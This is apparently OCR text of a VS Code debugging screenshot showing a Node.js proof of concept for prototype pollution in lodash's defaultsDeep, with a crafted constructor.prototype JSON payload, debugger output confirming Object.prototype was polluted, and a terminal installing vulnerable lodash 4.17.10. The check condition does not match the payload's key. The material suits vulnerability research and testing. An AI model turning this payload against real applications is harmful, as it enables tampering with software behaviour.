 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) index.js - node - Visual Studio Code
运行和调试 nodejs
index.js .package-lock launch.json
index.js > check
变量
Local: check
this: global
Closure
Global
监视
__proto__: {constructor: ƒ}
constructor: ƒ Object()
[[Prototype]]: Object
__proto__: null
whoami: 'Vulnerable'
__defineGetter__: ƒ __defineGetter…
__defineSetter__: ƒ __defineSetter…
__lookupGetter__: ƒ __lookupGetter…
__lookupSetter__: ƒ __lookupSetter…
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIs…
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
调用堆栈
nodejs: index.js [... PAUSED ON BREAKPOINT
check index.js 6:5
<anonymous> index.js 11:1
显示另外 6 个: Skipped by skipFiles
已载入的脚本
断点
Caught Exceptions
Uncaught Exceptions
index.js 6
1
1 const mergeFn = require('lodash').defaultsDeep;
2 const payload = '{"constructor": {"prototype": {"whoami": "Vulnerable"}}}'
3
4 function check() {
5 mergeFn({}, JSON.parse(payload));
6 if (({})[`a0`] === true) {
7 console.log(`Vulnerable to Prototype Pollution via ${payload}`);
8 }
9 }
10
11 check();
12
13
问题 输出 调试控制台 终端 powershell
removed 1 package, and audited 1 package in 189ms
found 0 vulnerabilities
PS C:\Users\miku\Desktop\node> npm install lodash@4.17.10
added 1 package, and audited 2 packages in 3s
1 critical severity vulnerability
To address all issues, run:
npm audit fix --force
Run `npm audit` for details.
PS C:\Users\miku\Desktop\node>